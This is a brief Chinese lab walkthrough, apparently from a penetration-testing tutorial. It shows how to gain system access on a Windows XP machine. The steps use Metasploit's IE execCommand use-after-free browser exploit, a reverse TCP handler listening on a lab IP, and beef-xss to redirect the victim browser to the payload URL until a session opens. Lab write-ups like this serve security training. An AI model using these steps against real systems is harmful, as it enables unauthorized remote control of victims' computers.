 获取系统权限：
1. 进入msfconsole 渗透测试框架
2.进入攻击模块 use exploit/windows/browser/ie_execcommand_uaf
3.配置信息，默认不需要修改
4.然后启动攻击服务 run,生成payload
Started reverse TCP handler on 192.168.52.142:4444 -> 监听地址
[*] Using URL: http://0.0.0.0:8080/ow3TuJWj90f --> payload url
[*] Local IP: http://192.168.52.142:8080/ow3TuJWj90f --> 实际要用的payload url
5.在beef-xss中，让winxp电脑，跳转到payload url 页面，然后等待
6.等待一会，发现session1 上线信息，即攻击成功